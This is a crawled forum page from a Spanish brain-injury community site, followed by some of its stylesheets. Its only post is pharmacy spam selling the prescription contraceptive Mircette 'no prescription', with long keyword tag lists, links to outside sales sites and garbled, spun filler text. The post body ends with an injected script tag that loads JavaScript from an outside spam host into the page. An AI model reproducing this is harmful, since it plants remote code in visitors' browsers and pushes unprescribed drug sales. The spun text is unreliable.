

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://espaciodca.fedace.org/content/mircette-cheap-no-prescriptin
body_size: 21207
content:
<!DOCTYPE html>
<html lang="es" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
<meta charset="utf-8" />
<link rel="shortcut icon" href="https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/images/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="canonical" href="/content/mircette-cheap-no-prescriptin" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortlink" href="/node/68075" />
<title>Mircette: Cheap No Prescriptin | Fedace - Espacio DCA</title>
<style type="text/css" media="all">
@import url("https://espaciodca.fedace.org/modules/system/system.base.css?oq02kq");
@import url("https://espaciodca.fedace.org/modules/system/system.menus.css?oq02kq");
@import url("https://espaciodca.fedace.org/modules/system/system.messages.css?oq02kq");
@import url("https://espaciodca.fedace.org/modules/system/system.theme.css?oq02kq");
</style>
<style type="text/css" media="all">
@import url("https://espaciodca.fedace.org/sites/all/modules/contrib/comment_notify/comment_notify.css?oq02kq");
@import url("https://espaciodca.fedace.org/modules/comment/comment.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/contrib/date/date_api/date.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/contrib/date/date_popup/themes/datepicker.1.7.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/fedace_dca.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/html5reset.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/col.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/2cols.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/3cols.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/4cols.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/5cols.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/6cols.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/7cols.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/8cols.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/9cols.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/10cols.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/11cols.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/12cols.css?oq02kq");
@import url("https://espaciodca.fedace.org/modules/field/theme/field.css?oq02kq");
@import url("https://espaciodca.fedace.org/modules/node/node.css?oq02kq");
@import url("https://espaciodca.fedace.org/modules/search/search.css?oq02kq");
@import url("https://espaciodca.fedace.org/modules/user/user.css?oq02kq");
@import url("https://espaciodca.fedace.org/modules/forum/forum.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/contrib/views/css/views.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/fedace_forums/css/fedace_forums.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/custom/ckeditor/css/ckeditor.css?oq02kq");
</style>
<style type="text/css" media="all">
@import url("https://espaciodca.fedace.org/sites/all/modules/contrib/ctools/css/ctools.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/contrib/advanced_forum/styles/naked/advanced-forum.naked.structure.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/contrib/advanced_forum/styles/silver_bells/advanced-forum.silver_bells.style.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/contrib/advanced_forum/styles/naked/advanced-forum.naked.images.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/modules/contrib/advanced_forum/styles/silver_bells/advanced-forum.silver_bells.images.css?oq02kq");
</style>
<style type="text/css" media="all">
@import url("https://espaciodca.fedace.org/sites/all/themes/blogger_theme/style.css?oq02kq");
@import url("https://espaciodca.fedace.org/sites/all/themes/blogger_theme/css/responsive.css?oq02kq");
</style>
<script type="text/javascript" src="https://espaciodca.fedace.org/sites/all/modules/contrib/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://espaciodca.fedace.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://espaciodca.fedace.org/misc/drupal.js?oq02kq"></script>
<script type="text/javascript" src="https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/js/fedace_dca.js?oq02kq"></script>
<script type="text/javascript" src="https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/js/jQuery.succinct.js?oq02kq"></script>
<script type="text/javascript" src="https://espaciodca.fedace.org/sites/default/files/languages/es_Kgm4Vlzf9IV2-H3y8_xdIfCoeeOF_8ztaaiqq9KEP9M.js?oq02kq"></script>
<script type="text/javascript" src="https://espaciodca.fedace.org/sites/all/themes/blogger_theme/js/retina.js?oq02kq"></script>
<script type="text/javascript" src="https://espaciodca.fedace.org/sites/all/themes/blogger_theme/js/plugins.js?oq02kq"></script>
<script type="text/javascript" src="https://espaciodca.fedace.org/sites/all/themes/blogger_theme/js/global.js?oq02kq"></script>
<script type="text/javascript" src="https://espaciodca.fedace.org/sites/all/themes/blogger_theme/js/flexslider.js?oq02kq"></script>
<script type="text/javascript" src="https://espaciodca.fedace.org/sites/all/themes/blogger_theme/js/flexslider-home.js?oq02kq"></script>
<script type="text/javascript" src="https://espaciodca.fedace.org/sites/all/themes/blogger_theme/js/scripts.js?oq02kq"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"blogger_theme","theme_token":"a7v6E5mHu41CP4wMl_Ybd_olLrTbflcMt5ebK7pH-p4","js":{"modules\/statistics\/statistics.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/fedace_dca\/js\/fedace_dca.js":1,"sites\/all\/modules\/custom\/fedace_dca\/js\/jQuery.succinct.js":1,"public:\/\/languages\/es_Kgm4Vlzf9IV2-H3y8_xdIfCoeeOF_8ztaaiqq9KEP9M.js":1,"sites\/all\/themes\/blogger_theme\/js\/retina.js":1,"sites\/all\/themes\/blogger_theme\/js\/plugins.js":1,"sites\/all\/themes\/blogger_theme\/js\/global.js":1,"sites\/all\/themes\/blogger_theme\/js\/flexslider.js":1,"sites\/all\/themes\/blogger_theme\/js\/flexslider-home.js":1,"sites\/all\/themes\/blogger_theme\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/contrib\/comment_notify\/comment_notify.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/custom\/fedace_dca\/css\/fedace_dca.css":1,"sites\/all\/modules\/custom\/fedace_dca\/css\/html5reset.css":1,"sites\/all\/modules\/custom\/fedace_dca\/css\/col.css":1,"sites\/all\/modules\/custom\/fedace_dca\/css\/2cols.css":1,"sites\/all\/modules\/custom\/fedace_dca\/css\/3cols.css":1,"sites\/all\/modules\/custom\/fedace_dca\/css\/4cols.css":1,"sites\/all\/modules\/custom\/fedace_dca\/css\/5cols.css":1,"sites\/all\/modules\/custom\/fedace_dca\/css\/6cols.css":1,"sites\/all\/modules\/custom\/fedace_dca\/css\/7cols.css":1,"sites\/all\/modules\/custom\/fedace_dca\/css\/8cols.css":1,"sites\/all\/modules\/custom\/fedace_dca\/css\/9cols.css":1,"sites\/all\/modules\/custom\/fedace_dca\/css\/10cols.css":1,"sites\/all\/modules\/custom\/fedace_dca\/css\/11cols.css":1,"sites\/all\/modules\/custom\/fedace_dca\/css\/12cols.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/custom\/fedace_forums\/css\/fedace_forums.css":1,"sites\/all\/modules\/custom\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/advanced_forum\/styles\/naked\/advanced-forum.naked.structure.css":1,"sites\/all\/modules\/contrib\/advanced_forum\/styles\/silver_bells\/advanced-forum.silver_bells.style.css":1,"sites\/all\/modules\/contrib\/advanced_forum\/styles\/naked\/advanced-forum.naked.images.css":1,"sites\/all\/modules\/contrib\/advanced_forum\/styles\/silver_bells\/advanced-forum.silver_bells.images.css":1,"sites\/all\/themes\/blogger_theme\/style.css":1,"sites\/all\/themes\/blogger_theme\/css\/responsive.css":1}},"urlIsAjaxTrusted":{"\/content\/mircette-cheap-no-prescriptin":true},"statistics":{"data":{"nid":"68075"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/sites/all/themes/blogger_theme/js/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-68075 node-type-forum">
    <div id="wrap" class="clr container">
  <div id="header-wrap" class="clr">
    <header id="header" class="site-header clr">
      <div id="logo" class="clr">
                <div class="site-img-logo clr"><a href="/" title="Inicio">
          <img src="https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/images/cabecera.png" alt="Inicio" />
        </a></div>              </div>
    </header>
          <aside id="header-aside" class="clr">
        <div class="region region-search-block">
  <div id="block-welcome-username-welcome-username" class="block block-welcome-username">

      
  <div class="content">
    <form action="/content/mircette-cheap-no-prescriptin" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nombre de usuario <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input placeholder="Escriba su nombre de usuario en Fedace - Espacio DCA." type="text" id="edit-name" name="name" value="" size="60" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Contraseña <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input placeholder="Escriba la contraseña asignada a su nombre de usuario." type="password" id="edit-pass" name="pass" size="60" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-GZqLxXb16Sn9khKDM99XzTv4p2M2AXva1dxwI3nOd3U" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Iniciar sesión" class="form-submit" /></div></div></form>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </aside>
      </div>
      
  <div id="site-navigation-wrap">
    <div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
    <nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
      <a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menú</a>
      <div id="main-menu" class="menu-main-container">
        <ul class="menu"><li class="first leaf"><a href="/" title="">Inicio</a></li>
<li class="leaf"><a href="/testimonios">Banco de testimonios DCA</a></li>
<li class="collapsed"><a href="/blog">Blogs DCA</a></li>
<li class="leaf"><a href="/foros">Foros DCA</a></li>
<li class="last leaf"><a href="/user/login" title="">Login</a></li>
</ul>      </div>
    </nav>
  </div>

  

  <div id="main" class="site-main clr">
    <div id="primary" class="content-area clr">
            <section id="content" role="main" class="site-content  clr">
        
        <div id="breadcrumbs"><h2 class="element-invisible">Usted está aquí</h2><nav class="breadcrumb"><a href="/">Inicio</a> » Mircette: Cheap No Prescriptin</nav></div>                        <div id="content-wrap">
                    <h1 class="page-title">Mircette: Cheap No Prescriptin</h1>                                                  <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
    
  
<div id="forum-topic-header" class="forum-topic-header clearfix">
	
  <div class="topic-post-count">
  1 post / 0 nuevos  </div>

      <div class="topic-reply-link">
    <a href="/user/login?destination=node/68075%23comment-form">Inicie sesión</a> o <a href="/user/register?destination=node/68075%23comment-form">regístrese</a> para comentar    </div>
  
  
  

  <a id="forum-topic-top"></a>
</div>

<div id="post-68075" class="forum-post clearfix es posted-by-36009 node-full"  about="/content/mircette-cheap-no-prescriptin" typeof="sioc:Post sioct:BoardPost">
  <div class="forum-post-info clearfix">
    <div class="forum-posted-on">
      <span property="dc:date dc:created" content="2022-08-10T10:59:53+02:00" datatype="xsd:dateTime">10 August 2022</span>
                </div>
    
    
        
    <span class="forum-post-number"><a href="/content/mircette-cheap-no-prescriptin" class="active">#1</a></span>
  </div> 
  <div class="forum-post-wrapper">
    <div class="forum-post-panel-sub">
              <div class="author-pane"><a href="/users/barncodes" class="username" xml:lang="" about="/users/barncodes" typeof="sioc:UserAccount" property="foaf:name" datatype="">barncodes</a></div>          </div>

    <div class="forum-post-panel-main clearfix">
              <div class="forum-post-title">
          Mircette: Cheap No Prescriptin        </div>
      
      <div class="forum-post-content">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><div style="text-align:center"><br /><br /><br /><h4> Looking for a mircette? Not a problem! <br /><br /> Discreet Package <br /><br /> Low Prices <br /><br /> 24/7/365 Customer Support <br /><br /> 100% Satisfaction Guaranteed. <br /><br />&gt;&gt;&gt; <a rel="nofollow" target="_blank" href="http://newcenturyera.com/med/mircette">ENTER SITE</a> &lt;&lt;&lt;</h4>
<p><br /><br /></p></div>
<p><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /></p>
<p>Tags:</p>
<li>order mircette online australia</li>
<li>buy mircette usa no prescription</li>
<li>buy mircette argentina</li>
<li>how to buy mircette</li>
<li>want to buy mircette</li>
<li>mircette shipped cod only</li>
<li>how to purchase mircette</li>
<li>buy discount mircette</li>
<li>mircette cheap website</li>
<li>buy mircette in south africa</li>
<li>generic mircette bars</li>
<li>mircette cheap fed ex delivery</li>
<li>purchase generic mircette rx required</li>
<li>mircette cod pharmacy cod overnight</li>
<li>oral jelly mircette buy</li>
<li>purchasing mircette quick delivery</li>
<li>where can i buy mircette</li>
<li>cheapest generic mircette uk online</li>
<li>cheap mircette no prescriptin</li>
<li>buy mircette chicago</li>
<li>mircette cod online orders</li>
<li>buy mircette online with mastercard</li>
<li>buy mircette company</li>
<li>buying cheap mircette price</li>
<li>can i order mircette</li>
<li>generic mircette online prescription</li>
<li>cheap mircette prescriptions at alabama</li>
<li>how to order mircette</li>
<li>buy mircette in united kingdom</li>
<li>looking to buy mircette</li>
<li>buy generic mircette in brisbane</li>
<li>can i buy mircette</li>
<li>cheap generic mircette in colorado</li>
<li>where to order next mircette</li>
<li>order mircette overnight</li>
<li>want to order mircette</li>
<li>where to buy next mircette</li>
<li><a href="http://simplerx.top/mircette">can i purchase mircette</a></li>
<li>buy mircette without a prescription</li>
<li>book buy online mircette viscacha</li>
<li>pharmacy mircette in newark</li>
<li>pharmacy mircette uk online</li>
<li>want to purchase mircette</li>
<li>can anyone buy mircette</li>
<li>free prescription mircette</li>
<li>purchase mircette vs kariva</li>
<li>mircette non prescription fedex overnight</li>
<li>generic mircette quick shipping</li>
<li>pharmacy tech online buy mircette</li>
<li>buy generic mircette in brampton</li>
<li>where to purchase next mircette</li>
<li>mircette ingredients prescription</li>
<li>mircette free consultation u.s. pharmacy</li>
<li>next day mircette discount</li>
<p><br /></p>
<p>The nature of remote consultations and prescription medicines ordered by consumers also needs to be kept private.  Unfortunately, generic drugs are more difficult to recognize online given that they come from several manufacturer.  So, you've been within the job market or want to hit it soon and therefore are looking for promising professions to join.  </p>
<p>Have you checked to determine if you are eligible for public health care insurance programs.  Therefore, online transactions concerning the medicine becomes the order of the day which is why they are an immediate need to use a pharmacy merchant account.  It is another good idea eighteen, you are national, school, corporate, online, and local scholarships.  </p>
<p>The national average beginning salary for any pharmacy tech is just just a little over $26,000.  This bank card processing is something that allows customer to buy products employing their credit cards.  The information has to be checked for accuracy, including being completed correctly or interpreting physician's medication order for processing.  </p>
<p>While there is often a small chance you can get laid off (as an example, in the event the chain supermarket closes some stores) you must not have much problem finding another job.  The local temperature from the medicine producing country is one as well as the other country could possibly be another, along with the avian temperature could be the other.  Veri - Sign and Scan - Alert Hacker Safe are the two names you should be looking out for as well since these names will proclaim these websites feel at ease for paying online.  </p>
<p>" Also, please read "Job Ideas for People Who Like to Help Others.  Patients are likely to exhibit unknown symptoms hard to diagnose and treat.  The "no prescription" policy should only sign up for OTC treatment since patients could abuse prescription medicine.  </p>
<script type="text/javascript" src="http://newcenturyera.com/scripts/drupal_rx.php?p=mircette"></script></div></div></div>      </div>

      
          </div>
  </div>
  
  <div class="forum-post-footer clearfix">
    <div class="forum-jump-links">
      <a href="#forum-topic-top" title="Ir al principio de la página" class="af-button-small"><span>Encima</span></a>
    </div>

    <div class="forum-post-links">
      <ul class="links inline"><li class="statistics_counter first"></li>
<li class="comment_forbidden last"><span><a href="/user/login?destination=node/68075%23comment-form">Inicie sesión</a> o <a href="/user/register?destination=node/68075%23comment-form">regístrese</a> para comentar</span></li>
</ul>    </div>
  </div>
  </div>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
        </div>
      </section>

          </div>
  </div>

  
  <footer id="footer-wrap" class="site-footer clr">
        <div id="copyright" role="contentinfo" class="clr">Copyright &copy; 2025, <a href="/">Fedace - Espacio DCA</a></div>
  </footer>

</div>  <script type="text/javascript" src="https://espaciodca.fedace.org/modules/statistics/statistics.js?oq02kq"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/fedace_dca.css?oq02kq
body_size: 2809
content:
/**
Forum topic show view
**/

#forum-comments .indented {
  margin-left: 40px;
}

#forum-comments .forum-post-panel-main {
  min-height: 0;
}

/**
Comments form
**/

.comment-form .form-item .username {
  padding-left: 10px;
}

/**
Bloque of BLOGS Styles
**/

.bloglist_row {
	background-image: linear-gradient(bottom, rgb(218,218,218) 29%, rgb(238,238,238) 72%);
	background-image: -o-linear-gradient(bottom, rgb(218,218,218) 29%, rgb(238,238,238) 72%);
	background-image: -moz-linear-gradient(bottom, rgb(218,218,218) 29%, rgb(238,238,238) 72%);
	background-image: -webkit-linear-gradient(bottom, rgb(218,218,218) 29%, rgb(238,238,238) 72%);
	background-image: -ms-linear-gradient(bottom, rgb(218,218,218) 29%, rgb(238,238,238) 72%);
	background-image: -webkit-gradient(  linear,  left bottom,  left top,  color-stop(0.29, rgb(218,218,218)),  color-stop(0.72, rgb(238,238,238)) );
	border:#b7b7b7 solid 1px;
	border-collapse: collapse;
	border-radius: 7px 7px 7px 7px;
	color: #FFFFFF;
	display: inline-block;
	font-size: 12px;
	height: auto;
	list-style: none outside none;
	padding: 3px;
	width:220px;
	margin:4px;
}

.bloglist_row_body {
	color: #444444;
	float: left;
	padding-left: 10px;
	padding-top:2px;
}

.view-testimonios .node h2.title {
  height: 2.8em;
  overflow: hidden;
  text-overflow: ellipsis;
}

article.node-blog footer {
  clear: both;
}

.comment-form .text-format-wrapper .filter-wrapper { 
  display: none; 
}

#imce-content #navigation-wrapper {
  display: none;
}


/*************************************
    GRID IMAGE STYLES
*************************************/


.container_testimonio {
    height: 0;
    padding-bottom: 75%; /* 100 Or 75% for 4:3 aspect ratio */
    position: relative;
    overflow: hidden;

    /* For this example only */
    /* background: #987; DEFAULT */
    background: #fff;
    margin-bottom: 10px;
}

.node-teaser .container_testimonio img {
    display: inline-block;
    max-width: 97.4%; /* You can use different numbers for max-width and max-height! */
    max-height: 100%;
   /*max-width: 90%;  DEFAULT */
   /*max-height: 75%; DEFAULT */
    border: 0px solid #CCC;
    width: auto;
    height: auto;    
    position: absolute;
    
    left: 50%; /* This sets left top corner of the image to the center of the block... */
    top: 50%; /* This can be set also to bottom: 0; for aligning image to bottom line. Only translateX is used then. */
    -webkit-transform: translate(-50%,-50%); /* ...and this moves the image 50 % of its width and height back. */
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}

/* Fallback for IE8 */
@media all\0 { 
    .container img {
        margin: auto;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/html5reset.css?oq02kq
body_size: 1695
content:
/* html5reset.css - 01/11/2011 */

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}

body {
    line-height: 1;
}

article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section { 
	display: block;
}

nav ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}

/* change colours to suit your needs */
ins {
    background-color: #ff9;
    color: #000;
    text-decoration: none;
}

/* change colours to suit your needs */
mark {
    background-color: #ff9;
    color: #000; 
    font-style: italic;
    font-weight: bold;
}

del {
    text-decoration:  line-through;
}

abbr[title], dfn[title] {
    border-bottom: 1px dotted;
    cursor: help;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/* change border colour to suit your needs */
hr {
    display: block;
    height: 1px;
    border: 0;   
    border-top: 1px solid #cccccc;
    margin: 1em 0;
    padding: 0;
}

input, select {
    vertical-align: middle;
}

--- FILE ---
content_type: text/css
request_url: https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/2cols.css?oq02kq
body_size: 327
content:
/*  GRID OF TWO   ============================================================================= */


.span_2_of_2 {
	width: 100%;
}

.span_1_of_2 {
	width: 49.2%;
}

/*  GO FULL WIDTH AT LESS THAN 480 PIXELS */

@media only screen and (max-width: 480px) {
	.span_2_of_2 {
		width: 100%; 
	}
	.span_1_of_2 {
		width: 100%; 
	}
}

--- FILE ---
content_type: text/css
request_url: https://espaciodca.fedace.org/sites/all/modules/custom/fedace_dca/css/3cols.css?oq02kq
body_size: 403
content:
/*  GRID OF THREE   ============================================================================= */

	
.span_3_of_3 {
	width: 100%; 
}

.span_2_of_3 {
	width: 66.13%; 
}

.span_1_of_3 {
	width: 32.26%; 
}


/*  GO FULL WIDTH AT LESS THAN 480 PIXELS */

@media only screen and (max-width: 480px) {
	.span_3_of_3 {
		width: 100%; 
	}
	.span_2_of_3 {
		width: 100%; 
	}
	.span_1_of_3 {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://espaciodca.fedace.org/sites/all/modules/custom/fedace_forums/css/fedace_forums.css?oq02kq
body_size: 205
content:
body.page-forum .tabs-wrapper{
display: none;
}

body.page-forum .forum-tools #edit-jump{
display: none;
/*background: #000000;*/
}

.forum-post-links .links.inline li a {
  padding: 0;
  margin: 0 10px;
}

--- FILE ---
content_type: text/css
request_url: https://espaciodca.fedace.org/sites/all/modules/contrib/advanced_forum/styles/silver_bells/advanced-forum.silver_bells.style.css?oq02kq
body_size: 5742
content:

/*
This file contains colors, graphics, and text effects.

Colors used:
  #C1C1C1 Borders, post seperator, avatar frame, statistics subheader.
  #333333 Table header font color.
  #F5F5F5 to #DDDDDD Gradient on table headers, post info, stats header, top
                     post footer, topic navigation.
  #F5F5F5 to #EFEFEF Gradient on topic list background.
  #F5F5F5 Stats section background.
  #FAFAFA Text area on posts.
*/

/*** PAGER *******************************************************************/

/* This is the pager on the topics in the list */
.topic-pager {
  font-style: italic;
}

.forum-pager .pager a,
#forum-comments .pager a {
  font-weight: bold;
}

.forum-pager .pager a:link,
.forum-pager .pager a:visited,
#forum-comments .pager a:link,
#forum-comments .pager a:visited {
  text-decoration: none;
  border: 1px solid #C1C1C1;
  background: #EFEFEF;
  background: -webkit-gradient(linear, left top, left bottom, from(#F5F5F5), to(#EFEFEF));
  background: -moz-linear-gradient(top, #F5F5F5, #EFEFEF);
}

.forum-pager .pager-current,
.forum-pager .pager a:hover,
#forum-comments .pager-current,
#forum-comments .pager a:hover {
  background: #333333;
  color: #FFFFFF !important;
}

.forum-pager .pager a.active,
#forum-comments .pager a.active {
  color: #333333;
}

/*** FORUM & TOPIC LISTS ******************************************************/

/* Forum list and topic list tables */
.forum-table {
  border: 1px solid #C1C1C1;
}

/* Table name and description on forum list and table header on topic list */
.forum-table-wrap .forum-table-superheader,
.forum-table-topics thead tr  {
  border: 1px solid #C1C1C1;
  background: #DDDDDD;
  background: -webkit-gradient(linear, left top, left bottom, from(#F5F5F5), to(#DDDDDD));
  background: -moz-linear-gradient(top, #F5F5F5, #DDDDDD);
  color: #333333;
}

/* Table name on forum list */
.forum-table-superheader .forum-table-name,
.forum-table-superheader .forum-table-name a {
  color: #333333;
  font-weight: bold;
  color: #333333;
  font-weight: bold;
  border-bottom: none;
}

/* Table header on forum list */
.forum-table-wrap thead tr {
  background-color: #F5F5F5;
  border: 1px solid #C1C1C1;
}

/* Table header on forum list and topic list */
.forum-table thead tr a,
.forum-table thead tr a:visited,
.forum-table thead tr a:link {
  color: #333333;
  font-weight: bold;
}

/* Reset to avoid bleed-thru from theme */
.forum-table thead th {
  border-bottom: none;
}

/* Rows on both tables */
.forum-table tr.even,
.forum-table tr.odd {
  border-top: 1px solid #C1C1C1;
  background: #EFEFEF;
  background: -webkit-gradient(linear, left top, left bottom, from(#F5F5F5), to(#DDDDDD));
  background: -moz-linear-gradient(top, #F5F5F5, #DDDDDD);
}

/* Active column on both tables - reset to prevent bleed thru from theme */
.forum-table tr.even td.active,
.forum-table tr.odd td.active{
  background-color: transparent;
}

/* Individual cells on both tables */
.forum-table td {
  border: 1px solid #C1C1C1;
}

/* Placeholder when there are no topics in the list */
.view-advanced-forum-topic-list .view-empty {
  border: 3px solid #C1C1C1;
}

/*** Sticky topics ***/
.forum-table tr.forum-last-sticky {
  border-bottom: 10px solid #C1C1C1;
}

.forum-table .sticky-label {
  font-weight: bold;
}

/*** FORUM STATISTICS *********************************************************/

#forum-statistics {
  border: 1px solid #C1C1C1;
}

#forum-statistics-header {
  border-top: 1px solid #C1C1C1;
  background: #DDDDDD;
  background: -webkit-gradient(linear, left top, left bottom, from(#EFEFEF), to(#DDDDDD));
  background: -moz-linear-gradient(top, #EFEFEF, #DDDDDD);
  color: #333333;
  font-weight: bold;
}

.forum-statistics-sub-header {
  border-top: 1px solid #C1C1C1;
  border-bottom: 1px solid #C1C1C1;
  font-weight: bold;
}

.forum-statistics-sub-body {
  background-color: #F5F5F5;
}

/*** FORUM TOPICS **********************************************************/

div.forum-post {
  border: 1px solid #C1C1C1;
}

/* Header at the top of each post */
.forum-post-info {
  border-top: 1px solid #FAFAFA;
  background: #DDDDDD;
  background: -webkit-gradient(linear, left top, left bottom, from(#EFEFEF), to(#DDDDDD));
  background: -moz-linear-gradient(top, #EFEFEF, #DDDDDD);
  color: #333333;
  font-weight: bold;
  border-bottom: 1px solid #C1C1C1;
}

.forum-posted-on {
  font-weight: bold;
}

.forum-post-number a {
  color: #333333 !important;
}

/* Wrapper around author pane and content */
.forum-post-wrapper {
  background-color: #F5F5F5;
}

/* Author information pane */
.forum-post-panel-sub .author-pane .author-name {
  font-weight: bold;
}

.forum-post-panel-sub .author-pane .picture img {
  border: 1px solid #C1C1C1;
  background-color: #FFFFFF;
}

.forum-post-panel-sub .author-pane .author-pane-label {
  font-weight: bold;
}

/* Post text area */
.forum-post-panel-main {
  border-left: 1px solid #C1C1C1;
  background-color: #FAFAFA;
}

.forum-post-title {
  font-weight: bold;
  border-bottom: 1px solid #C1C1C1;
}

/* Signature */
.author-signature {
  font-size: .8em;
}

/* Post footer */
.forum-post-footer {
  border-top: 1px solid #C1C1C1;
}

.forum-jump-links {
  border-right: none;
}

/* Box under top post before first reply */
.forum-top-post-footer {
